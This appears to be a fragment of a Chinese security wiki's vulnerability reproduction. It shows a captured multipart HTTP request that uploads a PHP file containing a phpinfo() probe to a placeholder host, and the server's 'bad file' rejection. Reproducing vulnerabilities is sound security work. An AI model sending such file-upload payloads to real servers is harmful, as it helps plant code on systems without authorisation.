 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------795556870
Content-Length: 200
----------795556870
Content-Disposition: form-data; name="name"
1.php
----------795556870
Content-Disposition: form-data; name="file"; filename="1.php"
<?=phpinfo()?>
----------795556870--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 17:55:32 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
'零组资料文库'